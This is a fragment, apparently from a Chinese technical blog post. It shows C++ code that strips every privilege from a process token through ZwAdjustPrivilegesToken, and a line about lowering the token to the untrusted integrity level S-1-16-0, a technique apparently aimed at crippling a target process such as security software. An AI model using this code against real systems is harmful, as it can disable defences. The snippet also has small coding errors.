 BOOL DisablePrivilege(HANDLE token) {typedef_ZwAdjustPrivilegesToken ZwAdjustPrivilegesToken = (typedef_ZwAdjustPrivilegesToken)GetProcAddress(LoadLibraryA("ntdll.dll"), "ZwAdjustPrivilegesToken");if (ZwAdjustPrivilegesToken == NULL) {printf("Can not found ZwAdjustPrivilegesToken");return -1;}for (int i = 0; i <= 0x24; i++) {TOKEN_PRIVILEGES tp = {};LUID luid = {};luid.HighPart = 0;luid.LowPart = i;tp.PrivilegeCount = 1;tp.Privileges[0].Luid = luid;tp.Privileges[0].Attributes = SE_PRIVILEGE_REMOVED;ZwAdjustPrivilegesToken(token, 0, &tp, sizeof(tp), NULL, NULL);erroint = GetLastError();if (erroint == NULL)cout << "[+]Remove ProcToken success" << endl;elseprintf("Remove ProcToken fail:%d\n", erroint);}return TRUE;}设置sid为不受信任的强制完整性权限:s-1-16-0(这里可理解为就是个弟中之弟的一个sid),